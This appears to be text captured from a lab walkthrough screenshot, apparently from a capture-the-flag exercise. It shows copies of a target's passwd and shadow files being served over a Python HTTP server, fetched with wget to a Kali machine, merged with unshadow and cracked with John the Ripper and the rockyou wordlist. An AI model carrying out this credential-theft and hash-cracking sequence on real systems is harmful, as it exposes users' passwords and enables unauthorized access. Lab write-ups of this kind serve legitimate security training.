 Home
Target
kali@kali: ~
File Actions Edit View Help
$ unshadow passwdcopy shadowcopy
-sh: 21: unshadow: not found
$ ls
passwdcopy  shadowcopy
$ python3 -m http.server
1
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.4.55.215 - - [18/May/2022 14:32:59] "GET /passwdcopy HTTP/1.1" 200 -
10.4.55.215 - - [18/May/2022 14:33:07] "GET /shadowcopy HTTP/1.1" 200 -
HackMe...
HackMe...
Local
kali@kali: /tmp/suid
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ mkdir /tmp/suid
2
┌──(kali㉿kali)-[~]
└─$ cd /tmp/suid
┌──(kali㉿kali)-[/tmp/suid]
└─$ wget http://10.10.232.127:8000/passwdcopy
3
--2022-05-18 10:32:58--  http://10.10.232.127:8000/passwdcopy
Connecting to 10.10.232.127:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1954 (1.9K) [application/octet-stream]
Saving to: ‘passwdcopy’
passwdcopy             100%[===========================>]   1.91K  --.-KB/s    in 0.002s
2022-05-18 10:32:59 (1.24 MB/s) - ‘passwdcopy’ saved [1954/1954]
┌──(kali㉿kali)-[/tmp/suid]
└─$ wget http://10.10.232.127:8000/shadowcopy
4
--2022-05-18 10:33:06--  http://10.10.232.127:8000/shadowcopy
Connecting to 10.10.232.127:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1364 (1.3K) [application/octet-stream]
Saving to: ‘shadowcopy’
shadowcopy             100%[===========================>]   1.33K  --.-KB/s    in 0s
2022-05-18 10:33:07 (348 MB/s) - ‘shadowcopy’ saved [1364/1364]
┌──(kali㉿kali)-[/tmp/suid]
5
└─$ unshadow passwdcopy shadowcopy > forjohn.txt
┌──(kali㉿kali)-[/tmp/suid]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt forjohn.txt
6
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA2
56"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128
 AVX 2x])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[/tmp/suid]
└─$